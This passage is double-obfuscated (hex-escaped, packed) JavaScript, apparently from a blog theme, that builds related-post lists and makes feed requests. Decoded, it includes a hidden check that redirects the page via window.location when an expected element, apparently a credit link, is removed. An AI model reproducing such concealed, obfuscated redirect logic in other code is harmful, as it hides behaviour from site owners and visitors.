c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x64\x28\x4e\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x63\x29\x7d\x29\x3b\x34\x49\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x7a\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x64\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6c\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4f\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4f\x3d\x31\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4f\x29\x2c\x2d\x31\x21\x3d\x31\x4f\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4f\x2b\x2b\x7d\x3b\x4c\x28\x33\x69\x3d\x31\x59\x2c\x33\x69\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x69\x3c\x4a\x29\x7b\x34\x4c\x3d\x4a\x2d\x33\x69\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x4c\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6f\x2f\x36\x72\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x69\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x69\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4f\x3d\x30\x3b\x4a\x3e\x3d\x31\x4f\x3b\x31\x4f\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x64\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x34\x4d\x28\x61\x5b\x35\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x35\x36\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x33\x5d\x2b\x56\x2b\x61\x5b\x36\x34\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x32\x52\x29\x7b\x6d\x20\x33\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x33\x67\x3d\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x37\x5d\x2b\x33\x67\x2b\x61\x5b\x36\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x32\x64\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x51\x3d\x32\x64\x28\x48\x29\x2c\x35\x6c\x3d\x33\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x6c\x2c\x4e\x28\x32\x52\x29\x7b\x6d\x20\x31\x6c\x3d\x32\x64\x28\x32\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x76\x5d\x5d\x28\x30\x2c\x35\x50\x29\x3b\x33\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x77\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x33\x53\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x74\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d